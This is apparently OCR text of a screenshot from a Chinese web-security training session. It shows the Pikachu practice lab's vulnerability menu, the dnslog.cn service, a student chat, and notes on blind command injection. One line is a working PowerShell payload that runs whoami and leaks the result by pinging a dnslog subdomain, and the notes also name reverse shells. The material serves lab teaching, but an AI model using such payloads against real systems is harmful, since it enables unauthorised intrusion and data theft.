 阿里云登录页
DNSL Platform
17
12.6 K/s
1.6 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
95:50
安全
dnslog.cn
更新
正在讲话: 小迪安全;
获取皮卡丘
不安全
*新建 文本文档 (2).txt - 记事本
文件 编辑 查看
皮卡丘漏洞练习
出站限制了5566
系统介绍
暴力破解
跨站点脚本
企业社会责任
SQL-Inject
RCE
概述
执行“平”
执行“伊维尔”
文件包含
不安全的文件下载
不安全的文件上传
过度许可
../../
敏感信息泄露
PHP反序列化
漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
确定能执行命令
windows
` `
ping 127.0.0.1 |
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
结果带有“\” 导致ping无法执行
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
行 27，列 4
100%
Windows (CRLF)
UTF-8
聊天
dnslog原理是啥
海杰
除了dnslog 还有什么比较方便的吗 打一
累。
发繁华
dnslog就相当于一个接受信息的服务器
他们可能不明白dnslog
玉
| || && ^ <> ; .都被过滤， 输入内容编
发送至： 所有人
英
21:48
2023-02-28